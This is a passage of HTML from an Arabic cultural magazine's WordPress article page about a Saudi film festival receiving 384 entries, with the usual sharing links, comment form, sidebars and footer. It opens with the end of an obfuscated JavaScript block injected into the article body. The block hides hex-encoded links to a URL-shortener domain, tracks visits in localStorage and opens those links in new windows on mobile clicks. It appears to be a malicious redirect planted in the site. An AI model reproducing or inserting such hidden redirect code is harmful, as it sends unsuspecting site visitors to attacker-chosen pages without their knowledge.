_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20أفلام%20السعودية%20يستقبل%20384%20مشاركة%20سينمائية&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20أفلام%20السعودية%20يستقبل%20384%20مشاركة%20سينمائية%20-%20https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/08/31/%d8%ab%d8%b1%d9%8a%d8%a7-%d8%ac%d8%a8%d8%b1%d8%a7%d9%86-%d9%81%d9%8a-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b2%d9%81%d8%aa-%d9%84%d9%84%d8%b7%d9%8a%d8%a8-%d8%a7%d9%84%d8%b5%d8%af%d9%8a%d9%82/" rel="prev"><span> السابق </span> <p>ثريا جبران في فيلم &#8220;الزفت&#8221; للطيب الصديقي</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/08/31/%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d8%ac%d8%af%d9%8a%d8%af-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b3%d9%84%d8%b7/" rel="next"><span>التالي </span> <p>&#8220;الأمن الثقافي&#8221; جديد إصدارات مؤسسة سلطان بن علي العويس الثقافية ضمن سلسلة الندوات</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/08/31/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A3%D9%81%D9%84%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%8A%D8%B3%D8%AA%D9%82%D8%A8%D9%84-384-%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='18234' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ceab71c4cb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/07/31/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85-%d8%b5%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d9%88%d8%af%d8%a7%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%8a%d9%82%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/07/278A2678-510x369.jpg" alt="" title="اختتام صيف الاوداية على ايقاعات مغربية امريكولاتينية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/07/31/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85-%d8%b5%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d9%88%d8%af%d8%a7%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%8a%d9%82%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">اختتام صيف الاوداية على ايقاعات مغربية امريكولاتينية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/07/31/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85-%d8%b5%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d9%88%d8%af%d8%a7%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%8a%d9%82%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2024-07-31T18:22:51+03:00">31 يوليو، 2024</time><time class="updated" datetime="2024-07-31T18:26:45+03:00">31 يوليو، 2024</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/11/16/%d8%ad%d9%88%d9%84-%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%84%d8%a7%d8%b9%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/11/affiche-la3bin-general-510x369.jpg" alt="" title="حول ملتقى &#8220;لاعبين&#8221; الدورة الثانية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/11/16/%d8%ad%d9%88%d9%84-%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%84%d8%a7%d8%b9%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/">حول ملتقى &#8220;لاعبين&#8221; الدورة الثانية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/11/16/%d8%ad%d9%88%d9%84-%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%84%d8%a7%d8%b9%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-16T13:59:10+03:00">16 نوفمبر، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/08/07/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac-%d9%83%d8%a7%d9%85%d9%84-%d8%a3%d8%a8%d9%88-%d8%b9%d9%84%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b4%d8%b1%d9%88/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/08/منتج.jpg" alt="" title="المنتج كامل أبو علي يستعد لإنتاج  مشروع مسرحي استعراضي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/08/07/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac-%d9%83%d8%a7%d9%85%d9%84-%d8%a3%d8%a8%d9%88-%d8%b9%d9%84%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b4%d8%b1%d9%88/">المنتج كامل أبو علي يستعد لإنتاج  مشروع مسرحي استعراضي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/08/07/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac-%d9%83%d8%a7%d9%85%d9%84-%d8%a3%d8%a8%d9%88-%d8%b9%d9%84%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b4%d8%b1%d9%88/" rel="bookmark"><time class="entry-date published" datetime="2020-08-07T14:20:22+03:00">7 أغسطس، 2020</time><time class="updated" datetime="2020-08-07T15:01:41+03:00">7 أغسطس، 2020</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div 